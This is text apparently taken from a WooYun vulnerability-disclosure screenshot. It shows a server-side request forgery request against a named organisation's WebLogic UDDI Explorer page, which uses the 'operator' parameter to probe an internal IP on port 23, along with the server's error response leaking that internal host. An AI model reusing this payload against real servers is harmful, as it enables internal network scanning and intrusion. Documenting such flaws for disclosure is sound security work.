 INT SQL XSS Encryption Encoding Other
Load URL http://wm2.mail.cntv.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.165.146:23&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
Search public registries http://wm2.mail.cntv.cn/CVS/Root
BEA WebLogic Server 10.3.0.0
UDDI Explorer
BEA logo
Mon Aug 24 23:12:49 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '192.168.165.146', port: '23'
www.wooyun.org